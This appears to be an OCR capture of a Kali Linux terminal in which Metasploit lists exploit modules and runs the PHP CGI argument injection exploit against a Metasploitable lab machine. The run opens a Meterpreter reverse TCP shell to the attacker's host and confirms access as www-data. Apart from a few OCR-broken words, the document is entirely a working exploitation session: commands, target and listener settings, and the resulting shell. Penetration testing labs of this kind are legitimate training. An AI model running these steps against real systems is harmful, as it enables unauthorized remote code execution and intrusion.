 root@kali: /home/kali root@kali: /home/kali root@kali: /home/kali
3 exploit/linux/http/netgear_r7000_cgibin_exec 2016-12-06 excellent Yes Net
ear R7000 and R6400 cgi-bin Command Injection
4 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP
CGI Argument Injection
5 exploit/windows/http/php_cgi_arg_injection_rce_cve_2024_4577 2024-06-06 excellent Yes PHP
CGI Argument Injection Remote Code Execution
6 \_ target: Windows PHP . . . .
7 \_ target: Windows Command . . . .
8 exploit/linux/http/wd_mycloud_unauthenticated_cmd_injection 2016-12-14 excellent Yes Wes
ern Digital MyCloud unauthenticated command injection
9 \_ target: Unix In-Memory . . . .
10 \_ target: Linux Dropper . . . .
Interact with a module by name or index. For example info 10, use 10 or use exploit/linux/http/wd_mycloud_u
authenticated_cmd_injection
After interacting with a module you can manually set a TARGET with set TARGET 'Linux Dropper'
msf > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.50.3
RHOSTS ⇒ 192.168.50.3
msf exploit(multi/http/php_cgi_arg_injection) > set LHOST 192.168.50.2
LHOST ⇒ 192.168.50.2
msf exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.50.2:4444
[*] Sending stage (45739 bytes) to 192.168.50.3
[*] Meterpreter session 1 opened (192.168.50.2:4444 → 192.168.50.3:39541) at 2026-05-17 15:58:26 -0400
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Architecture : i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter >